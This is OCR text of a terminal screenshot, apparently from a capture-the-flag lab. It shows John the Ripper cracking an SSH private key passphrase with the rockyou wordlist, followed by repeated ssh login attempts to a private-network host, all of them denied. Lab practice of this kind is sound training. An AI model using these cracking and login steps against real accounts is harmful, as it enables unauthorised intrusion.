 x@X: ~/Documents/CTFBOXES
File Actions Edit View Help
x@X: ~ × x@X: ~ × x@X: ~ × x@X: ~/Documents/CTFBOXES ×
fopen: /usr/share/wordlists/rockyou.txt: No such file or directory
┌──(x㉿X)-[~/Documents/CTFBOXES]
└─$ john --wordlist=/home/x/Downloads/rockyou.txt carck.txt 1 ⨯
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
vodka06 (id_rsa)
1g 0:00:00:00 DONE (2022-01-15 21:56) 2.380g/s 6809Kp/s 6809Kc/s 6809KC/s vodka87..vodka**
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(x㉿X)-[~/Documents/CTFBOXES]
└─$ ssh thales@192.168.0.19 -i id_rsa
Enter passphrase for key 'id_rsa':
Enter passphrase for key 'id_rsa':
Enter passphrase for key 'id_rsa':
thales@192.168.0.19: Permission denied (publickey).
┌──(x㉿X)-[~/Documents/CTFBOXES]
└─$ ssh thales@192.168.0.19 -i id_rsa 255 ⨯
Enter passphrase for key 'id_rsa':
thales@192.168.0.19: Permission denied (publickey).
┌──(x㉿X)-[~/Documents/CTFBOXES]
└─$ ssh thales@192.168.0.19 -i id_rsa 255 ⨯